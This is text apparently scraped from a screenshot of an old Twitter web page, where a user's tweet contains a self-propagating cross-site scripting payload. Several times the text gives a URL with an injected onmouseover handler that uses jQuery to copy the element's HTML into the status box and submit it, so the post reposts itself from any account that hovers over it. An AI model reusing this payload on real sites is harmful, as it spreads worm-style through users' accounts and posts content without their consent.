 http://a.no/@"onmouseover=";$('textarea:first').val(this.innerHTML);$('.status-update-form').submit();"class="modal-overlay"/
twitter
Home Profile Find People Settings Help Sign out
What's happening?
140
in Rotherham, Rotherham
Latest: http://a.no
/@"onmouseover=";$('textarea:first').val(this.innerHTML);$('.status-update-
form').submit();"class="modal-overlay"/ less than 5 seconds ago
Tweet
Home
Oatz http://a.no
/@"onmouseover=";$('textarea:first').val(this.innerHTML);$('.status-
update-form').submit();"class="modal-overlay"/
less than 5 seconds ago via web from Rotherham, Rotherham
Oatz
6,554 tweets
60 110 7
following followers listed
Twitter·for·BlackBerry
n. the official Twitter app for
BlackBerry.
Home
@Oatz
Direct Messages 38
Favorites
Retweets